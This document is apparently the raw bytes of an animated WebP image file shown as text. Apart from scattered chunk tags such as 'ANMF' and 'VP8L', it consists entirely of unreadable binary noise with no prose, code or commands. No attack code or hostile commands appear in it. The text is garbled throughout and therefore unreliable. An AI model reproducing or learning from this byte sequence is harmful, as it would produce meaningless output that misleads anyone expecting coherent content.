d�vX} �D��H�TvZ�r���_.2Ӛ��]B'F�tČ̋�Ih!@Rtq[��"Ϊ
G�4@���7jy�Q�����@f���P I�i�b<A��>Poyc�e%{e��3�xl�r3��MF�/�;lu`�.'�K�$��u��T���&"��j��;�k�zr�WV�9`}_I�(�p�q�$��)bƉpV]�C�+0�����
 ANMFh&        �  �  P   VP8LP&  /�@%/9�$ER%���݋���LUYj@�d�m�����s���G������m�m��@���y�[�zB@��G�>Xa�F��p�X��X`����aSHb�ai�AI��1�HC���S��˿�<X��ƺP5A�c�D��80���E.v:�������N�u��:�0J6�C��ۚ+�#D�~s�	��)
��pD29!F�� �$w��8��t4bk���q����fX�)(`�\Db;	�LalF"�� +p�n��\�.ݼ~��	�2�v�?���l�i�{��~��i�W�_���~�UcvAmA
�,Xa��� ��l��L
S�H�c�̀��m�!���D�-�gl������AFe���W�=F�� ��l> BK�ŷ>���������}1��-�{DĴ ��_m۶5���I���
��ʩ�j��ζ�R�7��'����a>��{G�ߑ#I��]Mo0����mڶ�ick���|���O��Կab4�֐��A1�"����T�e\�)ƞd��_,"���,^�˯������#��%۪Zi����f~��l�v[׶U�d����$�4�  "zt��}��1DZ)Q=�!�-�+[+��c|A)�� In�f ��+4DK�<j��*Ͷmgڥ�ҡȥrq1�(bl!����˄��(�rQ	cě��r�6y�q�$��{D�!J�ڶ:��PqI,K~�Z�f��d�Uqc��.���0��ꉅ��$?_"�N�3,������7#�*��S��QV(��{��wF���N���� 7$���3 �����	"�IFrTg�6yC<F�ԥ*!~��zXTR!���Zd=� J��0��.��an�qpm�׿7Q��yśɚP�b� ��crH�D5���0������0jP���6�0��J��t6�vRǋ���8;���ihԽ ����?�����%ʜ�=6"�_���_]\v�|ƘJ�X]!�27۝�1=�r�so��dI�]"�V�V�p�p��ev>�[	y��]�/���Q�<r�G	��G2*^��IϑBp�3�.0�(!�
����#�a[���>�;��� `]�v.~8�7�Jg+F'��M���H�s~q�j؈�ok,Ci8k���Άv�c'i-[m��Mf����pi����`ai&��m�H8�eX����r���'G�Pd�u��MJC�a�ATx����[�!MO��o,�-��IQ����e�򐼈��5���G��^�AN�#���nOX�[��4���U1����P��	�47գ����A�����R�C�� @��k�FX)J�yz"G��9]g3S�6�-�;}�H6�Hȭp���7����ey�g� ��H���0���Q8�z�c��0w�v�;r=q%�;�� �@2�m��4�����Vm��l'6G����8��CE���Փ�0 9�����T��b��yEw��䂗�^b5\�U�e�j_S����&:g���}o-��uY_[�qĈ"E0/i�7ׅc�u��H���:�`f"V�R0.�]ya�Tޚo�Z��X۞���幍����2������� � ; �tR��>�O
S�p[��&�ZҴ)G#��+`�yh�dT,n��-����u%8ait��l�W��:p��T;�M��!�j��7\�&����b�E�Mn���'8�E�;��K�K�|�ʞW�uS陥�}4���I��(��v��H�Z3&,d�	H&g�2�W��p��a��\��J�$	j Y�@�� ;���Q�Ʃ�e� 4\�h\/y_��u��tjĄv3�^�Cl�����NVF>�L2i�1��$�:|�����tأ�yʁ^%�c�,�`:r�lM.mS���>YjƤ���}�������Q�<��Hz�!�PR2�Ӂ<8�?��	�?��� ��Qa���@��[�x�:!iEBM��K�FQmF��5�7������ǔCn%d�!f��킯˳�1}9}H��8�")��8�O�R�F֣�>t�k���}�	@,xͨKJ��J���}�fpP��}E37�����bau�U�/WLLIQ���B�����rcm����z�i�n.0I33�n�irĜ������5\�2MD ��fEz�����a� �r���p�k$!YH
p��^u`Ps���%7f	@)�a��������Q����H���ՃC����q
ɫ����Z�p(��Óc�t�:�ӻR
*��e"���V���td���GQ�J�h�~���Ө�J�U���~Z�,<�~�a� ?jio�m���Q��8Z#�.i��$w�!f�}�p���l�<��'A��tEA��9��e����֓=o.[ouG2j�l2d��G�a�j���ދ�(�Ȝ��a������<ȏ)�S%H���˻g@[���x�;���j�J-j���v�-i��K�$@�_e����ge/?�uw}�5��Lk}V3eb˓%�$�e{�E��E�y�#�'��� ��(��$���N�=��XwGе�[�[��ɉ�����Z[&Y�['����).Ym�����|G�:"%V�z�iTQn�����jK�sL~�{>�R�#Wqg�`/JNC��2��p����U[��r��ľAq��U�ܨ"R."�4�� ��e@����3eX���a0JY�W��h8�� ��h��=���(CD�����z$q�{؅^ӕ��"u������
rF&��t��Z��C#ka��&���=Í����g{����\&iP����w�� �@�I��֐|�������2aQϒD%�",t��6�0��n?~��W{ϸ�w�0�
�6�4��͓�_��C2@ٍ���ɴf8� �zg��j,�p>Y���'�x�6�M�?��`X��~����{���0�pcGl�Fj���s�53 '���4
�w��ź�B�䪑�f����yZ'5�m�����Nw7�6P�%h��HG��4�������w��7F�d�z���򆺰Q �&1
Y������V�G����Í�;�@ah])H=E�͉bo���M�����C̰��X���~02�s����zG�gT��s��׏h�`�p�Q�,A��zR7'�+�O��/7��-��n?�c��M���NĦd���V��	.�D`��-0E�Ÿ8B�0`Z)\�du�<�c!�O.^��W�/msVi�:&<g��1-Vf�l�V de�����O+�8G��~f]mG-�'a���J��Xr5�Z��=O��mJr�L�oqd��.�})��A2�w�df�)�_��|��塃c���e%�<�87vEk���i�3� $�
���gu^b�B3�1v9�<8CN�٥�����?, ��d�be��X�@N�W�y�$��kcL�0��U��x�9���L9U`O8>aK��,��	�g<���
PC�]k�pZE��;Q��nI����<ybP%I�-�y��gV�!yc(8�	u5�ȕĶI�S��]
a�gi8�7�Ŏ�K��A�n
hb���,��	#�F���d#K[W��Vi��mH������(��a$9XN�Ux`���RP��W(e�#pr��&��M�ǚ�2�W�ٞ��a�4
���^Λ$ݔ�{`YՅ
�#���B;k��R8�9c�Jgun�}Rc�#��.�%#�>e�p������AY�z+���C��Y;�9ťtv������[=��x�u��Bm�x���Iy4��C�`h�r
�*�"xJ9;��y��H ڍ,��&���qx��wI��f�Jڃ*���v`.҅�lO .�5�*(�)������zl���8e���?���A�d����V��vKm)6
!'ݧ�\�8վ�m�P��L-J���wƻ&y��F�H�"o7��(CJ-]��@����f�,ݾ�r�[�89�2:�X��.�ˤ���N�x:i�E@�_�{�`Rr7׬y'Vݮ�N�$�<fvڴ��	Al�/���>z��w��Ug���s���������"c}���S�l)[4ڮ� Ro7���N��L�f}^O�N��T�=	Z������ -�����
j"�@+m�����|�b ��.L�RII���m�{�f1����
��-��
�"lN�@V�{N���wp���p���)����P��O;V��y�(�<\@9g�I�"*UW"M��?zI�^�^�$�hE*�!�99ⷬ[���,��P��ź����*���Q̶�LN�%a��K��눍}��H�e�%+mC�VH����T���
�@�(�2r��(z�"�����W�4��v�O I����-��]��F��4����xɂj�jڢ�j� �T�ĐHJ�f�!�p��E��쎁�ueP?y��},�P� �nx�g��ɲY����.��"��'��MU�P:�#)�nڬ͞cH�{�,���{�sT�E7L��V��d
����D�ۀ�䘙%���vU�n���|�2��wѹ��\���]����ꞙ�cէ4��R(_j�
��e��j��W�:i�%��&��}��Y�K�"zF����~�F�^��容2�����\MZa��J�����%�W��뇥N�-��w�2iA����'�Ξ�W�j��� �LN���);���d7��6ˎ)I��������՟)����xR&ݝ���sIR�8]l��`/���ѳ�R�A�~Ms� xęj�MR���_�>%��g�S����y�Ђ4�Y�^����o�g_��>rs9���/�FRвBxwt�p����+@��P$H������x��1�,	)AT��-"&��w�X3yG��%����'9�"�hN'~��$c�̻R��m0�2���)%�n�����N�'��9Hi�bp���8Jr�%p_C�6U�}@b[U��.�Q�S��n!�K�H����R����YZ�d'k�0�ȏ�F1%���(�H`�Zj煍I3�P�����+ޭn�;p���	�g�O��8����w�]���v3�$ɍ�P�[:��Rpl#-$�9I��}<8�{�vT'VVX+"��B��P��7�5�3�!z���!y ibi����2�<����PtH�H(�֬��� %22J�BY�8��Jh(vM��B#�6�H� ��y�r�;>��!Y��#p�P������'%�&Kp��Jg�U=�k�z ���N�½����!��p�D	' �{�I��T^��9i����v����eM*�&B��k�Ã�l�G��E;�<9H�'�:�Ym!Ci� *����הa�LQK�;ﶕ���+�:��X!$�mP�i���US:\��	i G��̧�d@�r��1�Y%�292��L�V�^HU�Vb%�w�<�������t��y�}0.�!��<���\��Yؒ���$��a�]AK��L�6�M��m�
����ݣo��{ͩ�'��v8�,�@����8K�(���
J�^Ns҅�\��XYKȚA��N�6IE�d����'��÷��H�'��ޏ�dpSB�����r�_B\���xL�R�+ʠ�Lp=7i~&�M
lZ7E�]�H�~�O�V� ���(�h{�zqHz���d�U�{�es�\ֻ1��HQ�a'9�F6*��G��@��G�^���H�Ƥ��i����ms�!��i��weq2��TcQ��u��K{��M�{��DM�������N��ȣ��'�����=β��O�Yl8�q��zmqi�7��N$�����)�;��9���*?��N��th����7�p\�c�d�	�1�����)9}=e��� ���Gu�� �z���L���wS�׊3B�374n���59��3oN�/ή�k�\�n.��;���G�)��ޭCh����֣��C8bb�!�o�9#&�p�w|?�o�s~�vq}qy}V�0F�]V��'���> ��V��F�O���;቞� w��SDR�CJ�vS	�<�~��ҩtVO�hg7��{]]\�\3�d��Dh?�և5Z�ģ�'V>&����L�!A��	�!5���f��T�s��]s.������u�"I�hNJ�=�U�*�,Hbr��Γ�HOF�W�n(/	1V�J����~� /�e��]��۷����F^}GeL��o����P�d �L�om䷱��V��6hH�@��KZ��;�I 8+E����*z���9]0|xK�o�L<s�Dr�'z�oNq�z)Ȗ�H'�~�$��3�I��I��z�Q2����7������U��b��oN �j�{@3(U��l�d��jRS��>�~�m��1��� ���"��G99��d���n}x룠9Ds�C,�<�Ep����0�,�d%ۨ�e�����}B�Ƈ�0 Ջ���$����Wᖤ�?�PRx���b1gY�GɞH���r�����Wn��B&XY�*-���᷁;[{�C�CwPx@���m��d�=�xC#���_�꽹��`�l�=���WI/N���$��yk1X]�*��m�������/_�o=�f{k�_K��å>���v�2�C�/7ב���_�꽏�{~�9�l��w�P�^_�y#�Kv����%I���~��$G/���F����4n׽���O?�I�yh2�Ȍ�I
���9C~9����7�B:*���@�V�4{��d�u!T�5�����w�8.����/�i�d>=�H`���G��5�\l�L���:�!G.��˕4�� �#�Y^�u�7�l���K��s����pY<�����t����e��Ǿ� xW�G��܉R�6����G��2r���C�F\4���E
�637����R�6���H�UWjg��S6�k�����rWR�� ���1�Ere��y��H�����zN��8���x�-\�����_���Ը_t���5������~ɵ�Iح�H�*����S��Jys����x4M܆~�˳D�����r�7�_���Z)Q�a�>Wx����'��ɔ���z�81�c��/��cNL^��I���_��K���8cI2̹J��c�F�C��`��5H��-$χ�z>օ�]��=x�2���L����[�o� �9���{���SI���w��~�?�&����C��e����\��u�T
©L���Ѐa4�ՍciER��M����T���������f���NǾ8�p a��v:�w1 9�1�-g�\Y?b��뷤���#��9Q����[�q ��KL�˫����Ο�����-D����IG��Y<˯/3W����1��AA�4o-�]M��S�8��aIr%�8����s����W��2~K�1O�272�LݾfuSή,��9����k�d��t>`G���ayT�K����@%�s�u�?ϧ����-5�?��	,�)����,��,+$ge:�\����w���$63Q�H��Ѹ8���dN,�C�7?_�~O���?����A�MW�b#)��4s���0>��a��a�!��H^�-� )5��l���_�*�ժ��x�ɢ7p^�oNmQy�2=��?��*�� � ��M$P�`sc=�p<�:����a�� ��	��vK"xG&Mق�@��u����������_� �?v�e����z�@{r���M�V�%0@�g�� �mQT�R��2R,BOc�م�cbZ<��}X-9�����ľ���:�&���^7�jX�R��5g��U�_�٢O�����Z��u�f��>��5;$L'�eW�J�txr<d�<���gȅ���!lI��3�H+R��dY�5����akE�m��gQ(�..P#���T�P�cԆ@�(#+IV�9h`��8��P�n���Ԣ��F�,�vZSC�#5�n�_�ER��5�0�"�ذ����uǰ߄P��J�����|M%�S�,�h�����H`2U r��iM��]�0+�2A��x�F���aj<&�95��lb��Ұ�-��+�&��!+�b�d}{�{�7<�ì w�춦��;9��Z&(�[��PZ˕Bs��F�6=[~�35h�����vX���n=�R�K\�b�;w����-�{�d��A7���s!�|�^��n����9�Ñ������R�]_e�d����.�y �b����ɽZ(p��3�\�*5��VQL'�_���o�OlK#�{-�D��Nb�uF�H�l	w��!p�+��;�n1�#�2�)���*B��>��˫�gs���Ϝ�=�YJ,zR�OhLR��C�qޯ�9t{�wy����؛&��5���y�r�U(Y�Ô���%�T�@��oh��6sVl`�&w�n.���>pxpg��
�23��Z��=���(�ނonMjأ�a��C�����-�p���J�J���V�����\J!�%��.rf�n���-ޗ����L:���3c�9�iG>�$�]��=7��`w#L�zf�&�Ϫ������=�pxI�V��$���Ap� J�}��9�LާYAfU����*�U0#@�����{�UWK[;��<PL�Z�N�!O� ��Q����v54-h����&uI�s9��*���YM�!-ȣlդ����/�~���i�H 7KCT��j&f����v�� �۲�O^Z�����:xc�0�cL�:�IV�H����~e�\^�6��#�'��s4Mo��I�O���W_�b#"�~
�nW7����9`;U"�j>o���E�Q��q~��7+�hD��k�c�8������?���&潒�:��k�H��ai�R���hh_�_����Ŭ���
�C���OҮ�#`ا=$ |ɻ%���ֆ"4R+j�f<��&�d�j��<~B�o��#���4��f�=�7�Q��fm��J��ଲ��f��3�=f�$o[^����ӓ����}�ɩ��3�.�e�؄�Z)�Ѱ��$�m�_��qlf2�r/�y��o!�|'�<퉑&�9RNr��}��Ğ!.qr�f����T�B�X�(%�U��&	*�q� �����9��UK�|)��܏�z)��|�S�r�|�>���2�U��#E�̽����'�c����g=���H�!��NB�;�K�E �F>x'�7ۡc{���	5�=����FX��N/IR�IJ"����()P�s��}S����p[�p�Ռ�NL-f�������A"�>8OB��NS/I�5��Y�/`�3]�~�5l#`��!#=��� �K0��J�)W��' -���;��ώ0��kE����~���[�m�)��=�V��ɱ=e��Lkxx^��
m^ 	�T��e6���Zƙ�gt�1� y��7H/�$y`�H#ߵ�g盪�����V�7f�x�Ic��&�X&� ����xή�|�';���K��*}�B��XV�4���7�����Q<��<��>	�r������}G�O�����-vf����#)X���d�z�3��.r�f�.���3�(({�P��Fu�����D�T�w�����~L��luL�A�p2�M��a����OV��8�ơ���5��3�L����Q�6��Pt;RR�� e7S��a�Wfn���[�m�-�f<�b��4�^H���Y�,q�C��ݙ�ns����(�%�Vm�9/H�\�IG0'�^����:��#e� �ޠ�r�ڲf+��1l�H�֍Lg�)K�$�9�$-�L9�ZJ�c ̈́�#��$����q�5�����r�8��������v3Y��%^ ANMFB'        �  �  P   VP8L)'  /�@%_9 ۶0�ۧ��d������5 Զ�Z���$h@cZ�ۑ{!ƶ�z�r�
�Y�!��"��G���7h���-�QI;��ϥ$���v��i�>I�x c��āR
K$I�$a)�H�!I�PǢCk���H�e��r�CK�Hu^ʛ�I��D")�u@Z�l�Ap)�[6f$��4��@R�16L��i�,��הh������#d')	AN�El���%R6�dD�甴HL� q� ��8�N� k�h
�r"EK�FQHㄠ=���������;�`V��5������~�����\

C�C�i-ǆ�fN��b���$���E�������p:�I�p��������TqC,�7���0���9�Z����vwx�*0����ߌc m����&""�)��6o˶�穣Ӏzsx�߫9.�!�p�^�"� T�7H%�P�͉1$9v!zu��>ф�#�OA�丑�n# d�~ ��mo�:���5ݱ�%�jT����^NIJZ+����9����M*&(�Ѐ���%TxV���?}�����m 	�����|@vmۮڜN�����<�#H"���]d�a��s�S{G�߁$IJTl�����[�6���m�=D0��Ta����N��~.��ՠf�1�����Z�y��%j�#��%I��"!o�w�@�m��������-�����N�������Y$@��9� ���~����MI���Iv�P1�Ȉ�H�JS�/����I����]m֤�����rZ�����o��B�G�iS*�fu�����O��	��H1��o���]#�c�Q��*������*yF'~��~�\�h�j\,(E�����!�>n5��:�������|��0���P.���,��/~N�_�wI���cF�%G�[%@��k XLf+Y'�z�5ʫ벲�*.M[�vI�^�����W�;��~M���V[��)s��`����H}���id�K�x�����b�7���T���|G8/��/�}=m9*\.�6����8�ׇ�.Z[�j�QECցj���'}��\D)��P͇P�0�F���|Y��t�#�'3�B6�����Y�����j�Tg��Ye�2�3*ʹ[x��O��Kf☓��υ�z��cwQ@�f���C $��#��Wy&��ue����M�&kF��k���D��,�4K�!��mY�zB�D�K����Չ� M��-wDn���Bz-Um	���Z@��f��&� �����kg���_�ٲ��i͕13�2%Z�.*��]�`�
���~w����{�ߒ�P���sѪ蒠8mZ�R����H4�z������|[�H�@`�'P	����xRB�D�J��
�f��}�F���]���z�eֽ,c9�L[�i�$ 6�Ѫ�j"���n2@fPfq�����-�(�
�R��m�;����)�Fo�I���e�s)c|w�j3X]�4H�o�QQ.���CG�-��Յnd�'|��cM,(�-4�x�^��>�,�4I�mΙ�gTyU�DNhn�[`�ݤ��m��R[_=��/˻��YQ��@ྋ��hѵ��\]W�jM��h�]��b�v��̌�s�E0U�z���2ba5����u�;t^Y�.<*^���5}����>��#<f_Ǖ4)Wjp��Z@]f���$�i��dU;y$i��;(,���In����2��	�����50��9 ���Ǵ��nN�LB���yI �����o*����\��.G�qamW�r+���;i�^�X[]���\I������z�Fva�YE�[�O����d�ɑ�������쒅h�mg�E�Y�l����-̩��C�b�B��9�f�`Rd,z����Ǵ��z�l�k����N.� � #��Z�eV򆲶��<P�2��PFto��0H�&y�yW4�&-܂���q�h�*�F2��/G���(v�,m�8�V;EV]�V�T�����o0�=�b2(U*���(_7`�#��j������}�F���7Ok��6��kP�!@%�� ���!j&����\)������7bF�K�{{�wo)��0���5�.�ʆ:ϡK%�������|�,��M�V�<B�� a4���'�`w8/{=ҙV���T#
�m0#t��6����.s�����������5��R2��U�É��Vii�ahy�I^���-� ���ZCHp����&��)�z�A����禱�@��� �|�2��tz�.[���繫]�	��I �gUj��Z������Y,�|�\y���k��B��>Hz|%�ds�kC�l1��<��ͭYS{�5��B�
*����h��U�� v��V���8?;_�=��d�?��h�6�!� ���oг̜�?`�sG��ƂJ���Z��ETd��q���2�ǽEkb�G((g� Ir�8x��-���=�v�+�N���\JoA&ry�T+�����ٷ��Z�K\]?(0�b��ȫ\���9��Q�Z1{�_����Wʼ��g2�
J2p%�`�����׎:_�c�:[q��2*:&Jd�vͥ����P�X��� Y1?��$!KI2>�1"]e]�G�l3�r�Z8�q����q喦~�k�ӌ���$�Ԁh�XF@�,���]ʙ�����u�6.��RK!Pπ���6�ܞ��?����X����d���ͨ�ALg�M����,ڳ�x���1��r�&�Z�j�i��҃\c'X;q�9.'��Qp��%&�Q��~Ѽ\�H����z:��xCzeI�1�SqEj�
�P5Ҭwa�h0 t�،��
ƃE���|��͗k��|����jc}�y �&)���e�vt\� l�;V�LI�C"o�O�֪n0%��UW�6����\�\��Κ�.C�@���)�K>��E)M��q8��eH�\,+N�I2q�T5YiUd��1%���:��{�O������`�r	y�g��ɬ�,_X�LA���""��L���F�Z�����_E\�2��Y]m2Z؉[̌���,p��o|���70r��3��I���C�gb������Q�*N�#qJβ��A�'���y0�u���r�;��O�K�p_G{�$?��w���7L(@���Y��0Z�ZM��JAP5"��@�8�<�j��w
\`�4�K��<�'��kO�%}�oWĆ���v�k�S@�n��g��EAQC�fV�,[�K(RP�Y��x܃�;9�������~�E�.
N�^(ifaC����5^�51�b��j��v��qo��b��#�tI�;��/�z�L��N_����D�yiT�kΪ��2ɳ'Z��M|�,N!H����Ύ:��_���g�9S�0��z��A?�L,2M�>�y��ye!	YV\��1d�9E�+!G	X<�������ɢ6�^X����$��%���w�tOb��J�e�'����Y ���^EXWR`Z9�����}^��cr���e�.��i�퍧��/�u��'�T��<��+:!6�$��A���!��N��tH�(��r�Vh΄�hq�<��K��4�(E1s�Ω&$��S�H�l ��m�!�x+.kɥ�ܝ���� �%�����_��ww;�����r�t����y�ܮ��0E���7�M���c6�}�G-ޟ��9�l�;ۻU/6zK�����ڈ\��d��W��@W8'�pn��~S�s���4��13DP����bl?�����b87��1";K�5<�e��:�Rp�CD@�A<4j�ђ����ט�O�s�-P���M���i+��W���|[E�>r���	�x�~�lZ? �OA��K`UrY�;	f3k��W�H�CbBt`0�$�G��OrW�8�M,EPֽ�'�n��9-�ekMk�i�����8���'���ӓ�3v� ��$�@�"vy�����)���	�b��?�x��6�,�-�	e�6��vhvf�7��� 􀇜�9ί�=X�"4� -8�˫��}M^�Qш�W���.bo�"+ѐ�_F6$��!y��8�J�5�_D+��G���09)DT��7o�sx��0
xH�8yTmtG*����
�B�7VT$á���t{�J�8����_���#�e4���Y��RĒ0H�Ƃ1՜T�9I�U� �tSM�8�	��W&��$�b3��fp|����9��q��*i�"$���S� �s�zM"��^�ބ�W`� IN#l¥ϳ�)~�ʴ�^��Hм��%��=��w<Pa(�W����a�����`��A7�0���^K��IV,��MIz#Vb[�����͇�&u�PoMa�3�kTOdn�6Qry����#���u�����HE+5��Z�e�p�4� ���á%����9<w��d�>�� 9��s�VS�4h����_����x�*���ڕCA��s2'�HJ!�!8�Y̺�S	����p�\utm�҅�V-E���>�[ �!(L�#&܉� 9!	�1���x��$#{��������U5��Y�+hi���6� c���HF!���?1Y�P4��ԡ�[;��SF챐X9+_Ppb�0ᡮ�#C��k>,<�AHT�Q���<X� K��ٱ����'���%�o?�R99S�B�=������h:�$H4�W���"���WK���tsA^EM��ᙬ�t6'.���_��d4��(�̎�@�\�fB62E{��[j6D��f�I� ��Vg�W�
�@u��qk�ơ���à=��A�x�`�a>-�������p�W�=�K>���yO+y���S�����;2����&�:a�<�v��״ć�
�H7V���������<&O�O���I���x$lN��b圝�+�t���jOG䒆��3Nq����'��H�B��]~�w����i��kK2t�h��0Z��靐	�(Ĩ&T��^��ɠ�0��-�,������o�F��A�e��a�x��d$E�X�D���) ��w992�� &��bT�����Z0#e�o�ZF�\�"rk��c��%��&�4'�����x���l0�:�K���_�h `B��.�ot�������BMm7lHQ<$-���2�1��i��"�a�O�^9���{�L�>A�o]HB7���� �ǑVϖl`e��Н�s�`��1���YRш��4�^>HU�|5ʋi	��AP�����0�%e�nd�E�X!����a>)%~����)�j2���?�n�*�������a�F\�e~��p��p��;j��vI�?���']3CR�wd kb<7���Tc�� �^��|���N������VIRr0 Gt�H9�c�m�S�X��Ƕ�o���?)��훗��h���I=��K� ���ʖ�)R��9kk��3\��J��ҴjEMKA%���N޾9:H���
O"�a������o�g$5�F��c$x�������s��'fh��fSz�)����;7��7���8:�K���*�ىӴ�����Ic(+B���NK�x"hx�a7�`�`�LҔ6�qJJZ�T�x�6���;9�.H�e����4�q38˿�(1Hǂ�W����eq�U���1�}�+�`��r���1t^�xI(~<=���s��'�ʹ_��)l|��(�׀�v�d���ռ�;s�jV���J�	khb�D}�p��'j�6��2�o��x�My��n�l�y]�sF���)��FR+ʊP�vuK�<����)�X�ڲC����0���˕�Z�X�m�׮�����Q)�`W�;(�*@�9�ʿ��O��ў�|��6����dw6��JIXWRIq��H�V��5�Z�����Up�r�yEI�J�?I`kY�r+�we��O�Ŏ:�����L#�d��&V
Mb�$W�~�r[J
J��y�zՖ�� n�zб'O���v�{���bp��2��P"K��~ق)���VpZ:{GRG����4�5HX�H��'�cp.q�A�"|� �\�Cg�H��&zr����k���v����C9Z�*a�'.ǀ$�prt�3��/�9����iZ�ϵޝ%m:)m%�F$���,�
���K0��j���cײ�P5 ߼����"Nڀ�3���ሻ	r��R ��1>$�:�ܷ�-��?ؾ���ށ?���ζv\;
AZ���c]�||����٣S0i��UB�VF�\��:�Q�/�å���� ��`z��{��W �O�#},l��ǳ�r.7���Z�ϝ��w`���)�}��**�3 n xh��=x�u7���M����WQ�(�%?&��g�������b���N����9 �ZiT���B�8v�������PkW��ھ����y��w����3v��&�����q,M~��\��pOP߱64qV���T�gK	~$`�io׸8��`���ݭ��ww���}���h?�R��@�#�!e�ӠR~�	x������:�F��ogK�)e(��~rC[J��Jwu��<W�֝������ѝ-g�-��(�~����{�4ج�i��Ӌ��GxHg����)�{$�%q$��!��6������m�����[�	��C�c��C�:%}#a���jИ�vh�7��˶����i��ͬ���l:hcs�V��k銑u�G�f��@�X�D�w��(R�H�
f�w�p*���Y��/�t�!>^����%=vzZ�̯��9-[��H^�W�$��(B���Ľ��p�"�����ѕ�F�& r�+Y�iU6k�����k`˯���	�����g�����G���c��ީ��Z�J�0%�ELt��V���F+����ڌ�%f�=2ف��@�Y�
f���$i�/_����#�A�q҇me�U�V����;&�l��o�Rֶ�a�����?�b���1k7�X��H�>�<{��峾�����'ҏ�W���^#�aN`�R�]��ˁNb�f&I�M���l�$�z��f���V;r�bA�`��/u�X�0���.x�/N����R�����'?��C�h �Yk: �77���Y lgmIZ٪wM�R��:$En�q*rU�Y�I>�[Sӿ<g$����?_ԭ�ׅ�I[���X0��mJ*]cJ��BS���IJx�{�IG�nK
��;T!��s�x��F�2�h�r�N}���̃E�� I�G;0w���8k���Z;��&�fdX�d5�8����ٵ�n�omV�aZ"@	^�k���LY�̧�����[�R�����Ҡ 
;4w�$�A��0I��!�(�bl����ǀ `��j�F-KR����pރ���qIR�欸��vVg#K���/��I�y�ļ)�N�j���T�1kU66��0��=��;�ީ���f�ź�H#���/�^�x6�>�~�O*��|r����o�����`	%]�pa��d<eNj�@������T��&+�(r	@��^j�|��8�<9$�������^X}�������E;]�q��Wٌҥ�2�e�6p#h��%�:��U�ݤ70Y���#��i��M�j|�!�������i�@�@�(A�d�5�D*[�`q�Ã&��p�F�P�*��f�%7��v��"���
��O���3��,��N��v��{'�xq�ɣ2�~�t�d��޺�,0�k7��i �$;m�snm�ОF�9�l����,H>9��U�g�6���zy���;}��p�SFdL�����LV��t�p�A]�q�f����Ӎ�e+�����\��
�Sa"��ww|�{��ËG��,3����$#K�)��6��tRЮh́٨��n}�v��h4����oF���=��^�\_ّ�:٘OlC�|��)##����
`�� |>!�6��l0&��K�����:��I���Nz�週��/��5���v�`�A���h�*Lձ������ �\�z�̊w8ͭ�O�9{?I<%��b^��G|w�*_n ����]�>�x@��Y�Ń�9`������뭩N�^�}�`/��b(��(������!�Yl9Ԫ�?~A_��l#��ؖ4�%
KI$�M���a;N8 �HLH��S+Di����Sb	���K���l�A����� ꔕ3��\٨VdOKR[���2
70�c����@�g�)l2�»1X�>c�Z�a@H{��Uƪ�p��(?]�/I s\Lt"�϶�u�rb�2rj)�fcLHM�b- �z�z�
��Rkˠ��~; j �@�����>�9>����5�>���+�aK��!Nb&��84��V�[�?��ð}�,��8)�슸�&�7
[uC��ȱ�_��O��#���SB�F2,� K�ٜ H� =��e��Q�(#���v�!��:(�7UtwC��6QC������S>9:�^��a
���c(m��U��7b|�՛�%b!O�#�Uh�R��9>u�������9>�)޼���v� \�!�+�ԡ�}敆W��GɧV�x>�"�a��Jx/#h���u2v'�) �������$��R7���QK&Pn0��_�6P�aS�No����,��u^���o�7+L/��8~�_����jzTX�4���m�G�qNJ���}�3F!����,^%�l\�ш�� ��RP�/3�_K�G#^�PJ�m�dO`�>}�$c�X����T�G�%sz�-O)��h�.dN�o�]Ϟ��i��B�i��2���S�?�������� �9GzO~Pz������]��������`6=1�J��
ɇlܜs<���9%��x4�7?���)?Д <��낤�oan׳����|��0��i��M2 +[���B��?�^˘2xű��47&�`a�tY�_��5������aRs�.��`�_Lpu�����S2�iJおw����.d�4?�X��5@R��z.J�?,+#��?��(C*2�J��Y�URHY��ǫq&�;�ï��r	ܑ�C�j����$I'�F�^8�E�[߷1��ȉ��d�HQF���4�og�FR;;�	㟼t<�	�"�`c5IFom�Sg�Hk	�I�IUj�&�?5�KХt�VnY,iH�8�7�t���>���gD�[4RR1�oE��@}N�}��C�^�]�U��}҆�!J"��o=��M̹%���q�jSJƟi�	��,u����<o���H�RF�&�%i�����3&�G�q%(S�s�$��5<�\��*G$	HG�j$��S����i�Y1��	�$��DVmimĽݥ�s ��Y0�0)�6��ъ匕�H`�N���JS*���%d�{й��R&(��i����i��jKͪ���W�$T`j8��5(�C��x�&z駐� 7�)�da��>�HX3o�B��K�y�����4�%<,�<��yC�:!�r�3���v	ԉ.���`����H�	�[ٴ|��z"!�IHm���۸m�ӎcd"�0[KU��Ҳ*@����)�^�a�"�$���I�dn4��U�Ԗ�%%i	�'���� 8��6�����>V�j�f�@V�ͫbQR*&�1��[�ʘd�$	�����8~�ҕď���ͅ8��41�(�q�|�����A��d�����)A�*�B��mf:K�q�r�"+E%�\�>������n�] � w#���B���Z6.�� m\G��e��n8o���D�R�d`���1�Փ�d�HBP7��1zdpok��/֓�I��Ii@R�>��_`���rt $E&�Hq��7*�{[���B��81�H�8 i��(�Y[))�ĺ"�5B���4��wl?�n���h�<�I8���V�MA�*�,�z��i�FEK�;�w�A��>��
ka z,1mV ��5�4k%�-��5 ANMF:'        �  �  P   VP8L!'  /�@%W9 ۶0���{���"k��m[U���'� %�k�"&�/W΁$I��(��
}��<Q�nO���<�Q.��(���)��40%V$"�j�t؀1�E2"+HLd�e'GD���D�)i$�t�&������(թ`$1i������7��"��,XtL���w�k��������1@j"�n�&�
�R�@� AN�0Hi�p�� ����e4%���qiЁ�(���Ɉ�VQH�
Nf@i:!�R]v.��B� 1*�� TV��{3S:YR��F���71S�qx�o�Y2`aq��1ܸ�gK���-��Si���J�m�<F��<!m����������v�4�b��g;�A/t�ζ�l����f��C�����IJ~��?0�����Tfa����_�!������XM!���K۶���SIں�&9�e7?,;���x�R�.�(�B�|l���{
���$�m����m����m��f�w.�=��|���BC��-	˱e3��=1��	H�-��:&n ����_�Z�y^W+kp�w(IV���'O.sj�l[����7�W�9��v���~)%(��!l+�6�1�H!Q�#@���<�����k�F��$�q�`�2}�)2��mۦ����n#�/� D������5��Jp�`���uv-(Z5�X�}ݏy��qF�ߡl+qs����K�=2ꀈ����8" iï~í��f&' m�M� t�
zd[�l@Nv �V[�z�Bg/M�{�> � G?�h�=���Jf��$y�)IkH��.�Nԓ(�G�m/l~��s5M�܀=�kGn9�v�2q�5����ũ�o�=��'^�KELƮ�*L��ܾ#g#�����������noe�w��sg�n��������ŕ�9^�p�|qlR��; �����V�Q�0�����w��ݥ_�U�����7��w?N�4bԼ����u�cm�Y��{�w{
